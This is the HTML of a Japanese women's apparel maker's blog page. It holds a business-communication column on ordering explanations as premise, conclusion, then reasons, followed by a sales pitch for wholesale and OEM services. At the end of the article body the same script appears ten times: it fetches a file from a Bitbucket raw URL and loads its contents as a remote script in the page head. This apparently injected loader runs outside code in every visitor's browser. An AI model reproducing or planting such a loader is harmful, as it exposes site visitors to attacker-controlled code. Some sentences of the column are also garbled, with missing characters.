</li>
<li><a href="https://satoyasu.net/recruit%e3%83%aa%e3%82%af%e3%83%ab%e3%83%bc%e3%83%88/">RECRUIT<span>採用</span></a></li>
<li><a href="https://satoyasu.net/contact/">CONTACT<span>お問い合わせ</span></a>
<ul class="sub-menu">
	<li><a href="https://satoyasu.net/contact/">お問い合わせ</a></li>
	<li><a href="https://satoyasu.net/%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b%e3%80%80recruit/">お問い合わせ 採用専用</a></li>
</ul>
</li>
</ul>
								<div id="head_search_btn" class="pt-A-bg">
					<p class="pt-A"></p>
				</div>
				<div class="head_search_wrap">
					<div class="flex_cont">
						<form action="https://satoyasu.net/" method="get" id="head_searchform">
							<input id="head_words" type="text" name="s" placeholder="テキストを入力して検索" />
							<input id="head_searchBtn" type="submit" name="searchBtn" value="&#xf4a5;" />
						</form>
					</div>
				</div>
							</nav>
		</header>
<div id="single_area">
<div class="bread_area">
	<div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
		<!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to 佐藤安商店 公式サイト." href="https://satoyasu.net" class="home" ><span property="name">ホーム</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the コラム category archives." href="https://satoyasu.net/category/column/" class="taxonomy category" ><span property="name">コラム</span></a><meta property="position" content="2"></span> &gt; <span class="post post-post current-item">説明が”ヘタな人”と”うまい人”の違いから考えるレディースアパレルの仕入れ・ＯＥＭのポイント</span>	</div>
</div>
<!--▼▼▼▼コンテンツエリア▼▼▼▼-->
<div class="inner cf">
	<main id="single_cont">
		<article class="single_box post_single">
			
			<header class="single_head">
				<h1 class="single_title">説明が”ヘタな人”と”うまい人”の違いから考えるレディースアパレルの仕入れ・ＯＥＭのポイント</h1>
				<time class="day_entry">
					<span>公開日</span>：2021.12.3					&ensp;/&ensp;<span>最終更新日</span>：2024.10.31				</time>
				<p class="cat_entry"><a href="https://satoyasu.net/category/column/" rel="tag">コラム</a></p>
				<div class='wp_social_bookmarking_light'>        <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://satoyasu.net/column/23018/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>        <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://satoyasu.net/column/23018/" data-text="説明が”ヘタな人”と”うまい人”の違いから考えるレディースアパレルの仕入れ・ＯＥＭのポイント">Tweet</a></div>        <div class="wsbl_line"><a href='http://line.me/R/msg/text/?%E8%AA%AC%E6%98%8E%E3%81%8C%E2%80%9D%E3%83%98%E3%82%BF%E3%81%AA%E4%BA%BA%E2%80%9D%E3%81%A8%E2%80%9D%E3%81%86%E3%81%BE%E3%81%84%E4%BA%BA%E2%80%9D%E3%81%AE%E9%81%95%E3%81%84%E3%81%8B%E3%82%89%E8%80%83%E3%81%88%E3%82%8B%E3%83%AC%E3%83%87%E3%82%A3%E3%83%BC%E3%82%B9%E3%82%A2%E3%83%91%E3%83%AC%E3%83%AB%E3%81%AE%E4%BB%95%E5%85%A5%E3%82%8C%E3%83%BB%EF%BC%AF%EF%BC%A5%EF%BC%AD%E3%81%AE%E3%83%9D%E3%82%A4%E3%83%B3%E3%83%88%0D%0Ahttps%3A%2F%2Fsatoyasu.net%2Fcolumn%2F23018%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='https://satoyasu.net/wp-content/plugins/wp-social-bookmarking-light/public/images/line88x20.png' alt='LINEで送る' title='LINEで送る' width='88' height='20' class='wp_social_bookmarking_light_img' /></a></div>        <div class="wsbl_pocket"><a href="https://getpocket.com/save" class="pocket-btn" data-lang="en" data-save-url="https://satoyasu.net/column/23018/" data-pocket-count="none" data-pocket-align="left" >Pocket</a><script type="text/javascript">!function(d,i){if(!d.getElementById(i)){var j=d.createElement("script");j.id=i;j.src="https://widgets.getpocket.com/v1/j/btn.js?v=1";var w=d.getElementById(i);d.body.appendChild(j);}}(document,"pocket-btn-js");</script></div></div>
<br class='wp_social_bookmarking_light_clear' />
			</header>
			<section class="single_text the_text">
				<p>「で、結局何がいいたいの？」</p>
<p>会議などで一生懸命説明したあとに、こんな風に言われたことないですか？</p>
<p>僕は良くあります。笑</p>
<p>自分ではうまく伝えてる“つもり”なのに、相手には伝わっていない、、、</p>
<p>伝え方について多くの人が悩んでいます。実際、本屋にいくと「これでもか！」というくらい「伝え方・話し方」に関する本が、たくさん並んでますよね。</p>
<p>
<img loading="lazy" class="aligncenter size-large wp-image-23017 colorbox-23018" src="https://satoyasu.net/wp-content/uploads/2021/12/83e8820db3f708918bb9d59cd7a54e11-960x720.jpg" alt="" width="960" height="720" srcset="https://satoyasu.net/wp-content/uploads/2021/12/83e8820db3f708918bb9d59cd7a54e11-960x720.jpg 960w, https://satoyasu.net/wp-content/uploads/2021/12/83e8820db3f708918bb9d59cd7a54e11-300x225.jpg 300w, https://satoyasu.net/wp-content/uploads/2021/12/83e8820db3f708918bb9d59cd7a54e11-768x576.jpg 768w, https://satoyasu.net/wp-content/uploads/2021/12/83e8820db3f708918bb9d59cd7a54e11-1536x1152.jpg 1536w, https://satoyasu.net/wp-content/uploads/2021/12/83e8820db3f708918bb9d59cd7a54e11-2048x1536.jpg 2048w, https://satoyasu.net/wp-content/uploads/2021/12/83e8820db3f708918bb9d59cd7a54e11-648x486.jpg 648w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p>
なぜこんな事が起きるのでしょうか？</p>
<p>&nbsp;</p>
<div id="ez-toc-container" class="ez-toc-v2_0_17 counter-hierarchy counter-decimal ez-toc-grey">
<div class="ez-toc-title-container">
<p class="ez-toc-title">目次</p>
<span class="ez-toc-title-toggle"><a class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" style="display: none;"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></a></span></div>
<nav><ul class="ez-toc-list ez-toc-list-level-1"><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-1" href="#%E4%BC%9D%E3%81%88%E3%82%8B%E3%81%AE%E3%81%8C%E3%80%8E%E4%B8%8A%E6%89%8B%E3%81%84%E4%BA%BA%E3%80%8F%E3%81%A8%E3%80%8E%E4%B8%8B%E6%89%8B%E3%81%AA%E4%BA%BA%E3%80%8F%E3%81%AE%E9%81%95%E3%81%84%E3%81%AF%E4%BD%95%E3%81%AA%E3%81%AE%E3%81%A7%E3%81%97%E3%82%87%E3%81%86%E3%81%8B%EF%BC%9F" title="
伝えるのが『上手い人』と『下手な人』の違いは何なのでしょうか？">
伝えるのが『上手い人』と『下手な人』の違いは何なのでしょうか？</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-2" href="#%E8%AA%AC%E6%98%8E%E4%B8%8B%E6%89%8B%E3%81%AA%E4%BA%BA%E3%81%8C%E3%82%8A%E3%81%8C%E3%81%A1%E3%81%AA%E3%80%81%E3%82%88%E3%81%8F%E3%81%82%E3%82%8B%E9%96%93%E9%81%95%E3%81%84%E2%80%A6" title="
説明下手な人がりがちな、よくある間違い&#8230;">
説明下手な人がりがちな、よくある間違い&#8230;</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-3" href="#%E3%81%A7%E3%81%AF%E3%81%A9%E3%81%AE%E3%82%88%E3%81%86%E3%81%AB%E3%81%99%E3%82%8C%E3%81%B0_%E3%80%81%E3%80%8C%E7%9B%B8%E6%89%8B%E3%81%8C%E8%81%9E%E3%81%8D%E3%81%9F%E3%81%84%E9%A0%86%E7%95%AA%E3%80%8D%E3%81%A7%E8%A9%B1%E3%81%99%E3%81%93%E3%81%A8%E3%81%8C%E5%87%BA%E6%9D%A5%E3%82%8B%E3%81%AE%E3%81%A7%E3%81%97%E3%82%87%E3%81%86%E3%81%8B%EF%BC%9F" title="
ではどのようにすれば 、「相手が聞きたい順番」で話すことが出来るのでしょうか？">
ではどのようにすれば 、「相手が聞きたい順番」で話すことが出来るのでしょうか？</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-4" href="#%E3%81%BE%E3%81%A8%E3%82%81" title="
まとめ">
まとめ</a></li></ul></nav></div>
<h3><span class="ez-toc-section" id="%E4%BC%9D%E3%81%88%E3%82%8B%E3%81%AE%E3%81%8C%E3%80%8E%E4%B8%8A%E6%89%8B%E3%81%84%E4%BA%BA%E3%80%8F%E3%81%A8%E3%80%8E%E4%B8%8B%E6%89%8B%E3%81%AA%E4%BA%BA%E3%80%8F%E3%81%AE%E9%81%95%E3%81%84%E3%81%AF%E4%BD%95%E3%81%AA%E3%81%AE%E3%81%A7%E3%81%97%E3%82%87%E3%81%86%E3%81%8B%EF%BC%9F"></span>
<span class="deco_A">伝えるのが『上手い人』と『下手な人』の違いは何なのでしょうか？</span><span class="ez-toc-section-end"></span></h3>
<p>&nbsp;</p>
<p>
違いは、伝える順番にありました。</p>
<p>「何をどの順番 で話すか」を意識するだけで、説明力を劇的に上げることができます。ビジネス書で「どう伝えるか」がよく取り上げられていますが、</p>
<p>それ以上に「<span class="deco_line1">情報を伝える順番</span>」が大切なんです。</p>
<p>なぜ伝える順番が大事なのか？</p>
<p>それは、伝える順番を間違うと、話を最後まで聞かない、何がいいたいのか？話の要点はなんなのか？わからないからです。</p>
<p>例えば、部下からの業務日報がこのように書かれていたらどうでしょうか？</p>
<p>＝＝＝＝</p>
<p>今日、オフィスを出て顧客先に向かっている最中、ふとあることを思い出しました。</p>
<p>以前「先方の部長が、本社に異動になる」という話を聞いたことを思い出したのです。</p>
<p>そこで手土産を買っていくことにしました。</p>
<p>駅前にある有名な和菓子屋さんのおはぎです。</p>
<p>もちろん、同じ部署の皆さんにも配れるように、12個入りを買いました。</p>
<p>先方の部長は、明日から出とのことで、今日がチャンスでした。</p>
<p>最後に、ご挨拶する良い機会になり、また誠実で良い営業だと言う印象も与えることができたので、本社移動後の新部署でも取引の可能性が見えてきました。</p>
<p>＝＝＝</p>
<p>おそらくあなたは、「小学生の日記か？こいつダメだな、、、」と思うでしょう。</p>
<p>文章にするとおかしいのが一発でわかりますが、口頭で報告する際などは、意外とこのような順番で報告している人が多いもの事実です。</p>
<p>この話では「本社の部門との取引の可能性が出てきた」ということを最初に伝えるべきですよね？上司が聞きたいのは、その部分なのですから。</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="%E8%AA%AC%E6%98%8E%E4%B8%8B%E6%89%8B%E3%81%AA%E4%BA%BA%E3%81%8C%E3%82%8A%E3%81%8C%E3%81%A1%E3%81%AA%E3%80%81%E3%82%88%E3%81%8F%E3%81%82%E3%82%8B%E9%96%93%E9%81%95%E3%81%84%E2%80%A6"></span>
<span class="deco_A">説明下手な人がりがちな、よくある間違い&#8230;</span><span class="ez-toc-section-end"></span></h3>
<p>&nbsp;</p>
<p>
なぜこんなことがおきるのか？それは、説明が下手な人は、自分が「考えた順番」で話をしてしまうからです。「<span class="deco_line1">考えた順番」と「説明す</span><span class="deco_line1">る順番」は違う</span>ということを肝に銘じておく必要があります。</p>
<p>なぜなら、上の例題を見るとよくわかりますが、自分が考えた順番や行動した順番は、説明を受ける相手からすると、どうでも良い場合が多いのです。</p>
<p>さらに、考えた順番で話をすると、最後まで話を聞くまで、何がいいたいのか？話の要点はなんなのか？わからないからです。</p>
<p>そうならない為にも、『自分が考えて順番ではなく、<span class="deco_line1">相手が聞きたこか順にえ事大</span>』なのです。</p>
<p>人は、想像以上にわかりずらいものを嫌います。友達との会話であれば、最後まで話を聞いてくれるかもしれません。ですが、ビジネスの場では、そうはいきません。</p>
<p>できるだけ早く、何が言いたいのかを明確にし、相手が聞きたい情報を先に伝えるように意識しましょう。</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="%E3%81%A7%E3%81%AF%E3%81%A9%E3%81%AE%E3%82%88%E3%81%86%E3%81%AB%E3%81%99%E3%82%8C%E3%81%B0_%E3%80%81%E3%80%8C%E7%9B%B8%E6%89%8B%E3%81%8C%E8%81%9E%E3%81%8D%E3%81%9F%E3%81%84%E9%A0%86%E7%95%AA%E3%80%8D%E3%81%A7%E8%A9%B1%E3%81%99%E3%81%93%E3%81%A8%E3%81%8C%E5%87%BA%E6%9D%A5%E3%82%8B%E3%81%AE%E3%81%A7%E3%81%97%E3%82%87%E3%81%86%E3%81%8B%EF%BC%9F"></span>
<span class="deco_A">ではどのようにすれば 、「相手が聞きたい順番」で話すことが出来るのでしょうか？</span><span class="ez-toc-section-end"></span></h3>
<p>&nbsp;</p>
<p>
その為のフレームワークがあります。この３つのステップにそって、話して下さい 。</p>
<p>１）前提を揃える　２）結論を言う　３）由・根拠を話す</p>
<p>順番に説明していきます。</p>
<p><span class="deco_line1">１）前提を揃える</span></p>
<p>よく「結論から話せ」と言われますが、それよりも先に前提をそろえることを意識しましょう。前提とは、これから話す内容について 、相手がどの程度の知識を持っているかということです。</p>
<p>相手の知らないことを話すときや、過去に話したことはあるけれどその内容を覚えていなさそうな場合には、まずは<span class="deco_line1">前提情報を共有しまし</span><span class="deco_line1">ょう。</span></p>
<p>例えば、ずっと一緒に仕事をしている上司であれば、前提条件を揃える作業は「先日実施した、A社のプレゼンの件なのですが」の一言で大丈夫です。</p>
<p>ですが、新しく上司になった人に、初めて相する合は「今A社という、機械メーカーに、弊社の新商品の提案をしております。</p>
<p>3ヶ月かけてA社の社長へプレゼンする所までこぎつけました。そのプ レゼンが先週ありました。その件で報告なのですが&#8230;」としっかり伝える必要があります。</p>
<p><span class="deco_line1">２）結論を言う</span></p>
<p>2つ目は、「結論」です。結論とは、あなたが伝えたいこと、説明したいことをまず一言で伝えることを指します。</p>
<p>たとえば、先ほ どの続きであれば「A社へのプレゼンは、失敗に終わりました」という結論があった場合は、ここで伝えます。</p>
<p>また、続けて聞き手になんらかのアクションを求める場合には、先に「期待する行動」を主張しておくとスムーズです。</p>
<p>「次、同じとが起ないよに、改すべ点をドバスしほしい」などの要望は、あらかじめ伝えておきましょう。</p>
<p>そうすれば相手は、どういう意識で話を聞けばよいのかわかります。</p>
<p><span class="deco_line1">３）理由・根拠を話す</span></p>
<p>前提をそろえ、結論を伝えたら「理由・根拠」を伝えましょう。根拠や理由を伝えるときのポイントは、</p>
<p>（1） これから理由を伝えることを示す</p>
<p>（2）理由をできれば<span class="deco_line1">３つに絞る</span></p>
<p>（3）理由や根拠は<span class="deco_line1">客観的事実</span>で構築する。この3ステップです。</p>
<p>「今回は【A社のプレゼン敗の件】ついてお話しさせていただきます。失敗した理由は3つあます。そは──」いう流れす。</p>
<p>この時に、客観的事実で述べることを意識してください。主観に基づいた説明だけでは、相手からは「そうかな？それあってる？」といった反応が返ってくることになります。</p>
<p>数字やデータを活用し、客観的事実に基づいたロジカルな説明になるように心がけましょう。</p>
<p>ここまで終わったら、最後にもう一度、「結論」と「相手に促したいアクション」を伝えましょう。冒頭ですでに伝えているので、不要だと思うかもしれませんが、</p>
<p>結論以降の説明が長くなればなるほど、聞いている側は、最初に伝えた話を忘れてしまいます。</p>
<p>「結局、どういうことだったっけ？ 」「言いたいことってなんだっけ？」と思わせないよう、最後にもう一、結論と手に求めるクションをえるようにましょう</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="%E3%81%BE%E3%81%A8%E3%82%81"></span>
<span class="deco_A">まとめ</span><span class="ez-toc-section-end"></span></h3>
<p>&nbsp;</p>
<p>
「自分の考えた順番」ではなく、「相手が聞きたい順番」で話する。</p>
<p>これを意識するだけ で、かなり説明上手になれるはずです。</p>
<p>さっそく、今日から取り入れてみて下さいね。</p>
<p>最後までコラムを読んでいただきありがとうございます。</p>
<p>・前提；弊社はレディースアパレルのメーカーです。</p>
<p>・結論；商品仕入れでお困りのバイヤー様、オリジナル商品の委託生産先にお困りの企業様のお役に立てます。</p>
<p>・理由；下記のバナーにありますように、<span class="deco_line1">ネット商品を仕入れれます</span>。在庫や資金リスクを減らせます。</p>
<p>・理由；他社との違いを明確にした企画で、お客様が選びやすい品ぞろえとなっています。</p>
<p>・理由；経験豊富な専門スタッフにより、トラブルの少ない生産管理を実現しています。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p>
			</section><!--END blog_text-->

									<!--告知-->
<div class="announce_area">

	
	<section class="announce_cont box-shadow1">
		
		
		
		
		
				<div class="cont5">
			<a class="box-shadow1 pt-A-bg" href="https://satoyasu.bcart.jp/list.php?b_id=10" target="_blank">
				<span>Satoyasu Co.Directで仕入れ（法人様専用）</span>
			</a>
		</div>
	
		
		
			</section>
	
	<section class="announce_cont box-shadow1">
		
		
		
		
		
				<div class="cont5">
			<a class="box-shadow1 pt-A-bg" href="https://www.superdelivery.com/p/do/dpsl/120964/?so=newly" target="_blank">
				<span>SuperDeliveryで仕入れ(法人様専用)</span>
			</a>
		</div>
	
		
		
			</section>
	

	
	<section class="announce_cont box-shadow1">
				<h2 class="announce_cont_title"><span>仕入れやOEMのご相談は（株）佐藤安商店まで</span></h2>
	
				<div class="cont1 cf">
			<p class="img_box imgwrap"><img src="https://satoyasu.net/wp-content/uploads/2021/06/rocknwool-1VOtJMtghZ0-unsplash.jpg" alt="仕入れやOEMのご相談はこちら"></p>
			<p class="txt">大人の女性に新しい価値を提供する総合プロデュースメーカーとして、洋服の企画・販売をするだけでなく、長年の経験を活かし、生地の開発から販売方法のご提案まで、幅広いニーズにお応えしております。</p>
		</div>
	
		
				<div class="cont3">
			<div class="tel_box">
				<p class="tel_number">
					<a href="tel:086-241-7177">086-241-7177					</a>
				</p>
				<p class="tel_txt">【電話受付】10:00～17:00<br />
【定休日】土日祝<br />
【担当者】営業部；國安/成宮/迫田</p>
			</div>
		</div>
	
		
		
		
		
			</section>
	
</div><!--END announce_area-->
			
			<!--Auther-->
						
			
			<div class="comments_area">
				
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">コメントは受け付けていません。</p>

	
			</div>

			<div class='wp_social_bookmarking_light'>        <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://satoyasu.net/column/23018/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>        <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://satoyasu.net/column/23018/" data-text="説明が”ヘタな人”と”うまい人”の違いから考えるレディースアパレルの仕入れ・ＯＥＭのポイント">Tweet</a></div>        <div class="wsbl_line"><a href='http://line.me/R/msg/text/?%E8%AA%AC%E6%98%8E%E3%81%8C%E2%80%9D%E3%83%98%E3%82%BF%E3%81%AA%E4%BA%BA%E2%80%9D%E3%81%A8%E2%80%9D%E3%81%86%E3%81%BE%E3%81%84%E4%BA%BA%E2%80%9D%E3%81%AE%E9%81%95%E3%81%84%E3%81%8B%E3%82%89%E8%80%83%E3%81%88%E3%82%8B%E3%83%AC%E3%83%87%E3%82%A3%E3%83%BC%E3%82%B9%E3%82%A2%E3%83%91%E3%83%AC%E3%83%AB%E3%81%AE%E4%BB%95%E5%85%A5%E3%82%8C%E3%83%BB%EF%BC%AF%EF%BC%A5%EF%BC%AD%E3%81%AE%E3%83%9D%E3%82%A4%E3%83%B3%E3%83%88%0D%0Ahttps%3A%2F%2Fsatoyasu.net%2Fcolumn%2F23018%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='https://satoyasu.net/wp-content/plugins/wp-social-bookmarking-light/public/images/line88x20.png' alt='LINEで送る' title='LINEで送る' width='88' height='20' class='wp_social_bookmarking_light_img' /></a></div>        <div class="wsbl_pocket"><a href="https://getpocket.com/save" class="pocket-btn" data-lang="en" data-save-url="https://satoyasu.net/column/23018/" data-pocket-count="none" data-pocket-align="left" >Pocket</a><script type="text/javascript">!function(d,i){if(!d.getElementById(i)){var j=d.createElement("script");j.id=i;j.src="https://widgets.getpocket.com/v1/j/btn.js?v=1";var w=d.getElementById(i);d.body.appendChild(j);}}(document,"pocket-btn-js");</script></div></div>
<br class='wp_social_bookmarking_light_clear' />

			
									<div class="pn_pager on">
				<div class="pre_p">
					<p>前の記事へ</p><div class="txt_l"><span>«</span> <a href="https://satoyasu.net/column/23005/" rel="prev">七五三に学ぶＷＥＢ集客から見えるレディースアパレルの仕入れ・ＯＥＭのポイント</a></div>				</div>
				<div class="next_p">
					<p>次の記事へ</p><div class="txt_r"><a href="https://satoyasu.net/column/23023/" rel="next">差別化しづらい普通のコーヒー、あなたならどう売る？から考えるレディースアパレルの仕入れ・ＯＥＭのポイント</a> <span>»</span></div>				</div>
			</div>
			
					</article><!--end blog_box-->

		<script type="application/ld+json">
			{
				"@context": "http://schema.org",
				"@type": "BlogPosting",
				"mainEntityOfPage":{
				"@type":"WebPage",
				"@id":"https://satoyasu.net/column/23018/"
			},
			"headline":"説明が”ヘタな人”と”うまい人”の違いから考えるレディースアパレルの仕入れ・ＯＥＭのポイント",
			"image": [
				""
			],
			"datePublished": "2021-12-03T11:29:44+09:00",
			"dateModified": "2024-10-31T00:22:21+09:00",
			"author": {
			"@type": "Person", //組織の場合は"Organization"と記入
				"name": "佐藤栄助"
			},
			"publisher": {
				"@type": "Person", //個人の場合は"Person"と記入
				"name": "株式会社佐藤安商店",
				"logo": {
					"@type": "ImageObject",
					"url": "https://satoyasu.net/wp-content/uploads/2021/02/logo.png"
				}
			},
			"description": "「で、結局何がいいたいの？」 会議などで一生懸命説明したあとに、こんな風に言われたことないですか？ 僕は良くあります。笑 自分ではうまく伝えてる“つもり”なのに、相手には伝わっていない、、、 伝え方について多くの人が悩ん…"
			}
		</script>
	</main>

	<aside id="side_bar">
	<div id="secondary">
		<aside class="side_search_form">
			<form action="https://satoyasu.net/" method="get" id="searchform2">
	<input id="keywords2" type="text" name="s" id="site_search" placeholder="こちらから検索" />
	<input id="searchBtn2" type="submit" name="searchBtn2" value="&#xf2f5;" />
</form>		</aside>
		<aside class="side_popular_area">
			<h4 class="side_cont_title">人気記事</h4>
			<ul class="side_list">
								
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/blog/22268/" title="メッキアクセサリーのお手入れ方法は？メッキの魅力も紹介">
													<img width="870" height="580" src="https://satoyasu.net/wp-content/uploads/2021/11/photo-1586878340978-f9ca47ad7d72.jpeg" class="attachment-full size-full colorbox-22268  wp-post-image" alt="手入れされた金メッキアクセサリー" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/11/photo-1586878340978-f9ca47ad7d72.jpeg 870w, https://satoyasu.net/wp-content/uploads/2021/11/photo-1586878340978-f9ca47ad7d72-300x200.jpeg 300w, https://satoyasu.net/wp-content/uploads/2021/11/photo-1586878340978-f9ca47ad7d72-768x512.jpeg 768w, https://satoyasu.net/wp-content/uploads/2021/11/photo-1586878340978-f9ca47ad7d72-648x432.jpeg 648w" sizes="(max-width: 870px) 100vw, 870px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/blog/22268/">
																メッキアクセサリーのお手入れ方法は？メッキの魅力も紹介															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/blog/" rel="tag">BLOG</a>						</p>
					</div>
					<span class="number">
						01					</span>
				</li>
								
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/blog/22652/" title="デニムのメンズ・レディースの違いとは？見分け方のポイントを紹介">
													<img width="1920" height="1280" src="https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920.jpg" class="attachment-full size-full colorbox-22652  wp-post-image" alt="メンズサイズとレディースサイズのデニム" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920.jpg 1920w, https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920-300x200.jpg 300w, https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920-960x640.jpg 960w, https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920-768x512.jpg 768w, https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920-1536x1024.jpg 1536w, https://satoyasu.net/wp-content/uploads/2021/10/casual-g506769fa3_1920-648x432.jpg 648w" sizes="(max-width: 1920px) 100vw, 1920px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/blog/22652/">
																デニムのメンズ・レディースの違いとは？見分け方のポイ…															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/blog/" rel="tag">BLOG</a>						</p>
					</div>
					<span class="number">
						02					</span>
				</li>
								
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/blog/22641/" title="デニムをカッコよく着こなす裾の長さのトレンドは？裾の種類も紹介">
													<img width="2560" height="1701" src="https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1.jpg" class="attachment-full size-full colorbox-22641  wp-post-image" alt="裾をロールアップさせたデニム" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1.jpg 2560w, https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1-300x199.jpg 300w, https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1-960x638.jpg 960w, https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1-768x510.jpg 768w, https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1-1536x1021.jpg 1536w, https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1-2048x1361.jpg 2048w, https://satoyasu.net/wp-content/uploads/2021/10/jeshoots-com-n-K52FBRwRY-unsplash-scaled-1-648x431.jpg 648w" sizes="(max-width: 2560px) 100vw, 2560px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/blog/22641/">
																デニムをカッコよく着こなす裾の長さのトレンドは？裾の…															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/blog/" rel="tag">BLOG</a>						</p>
					</div>
					<span class="number">
						03					</span>
				</li>
								
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/blog/22260/" title="似合う色のアクセサリーの見つけ方｜パーソナルカラーによるって本当？">
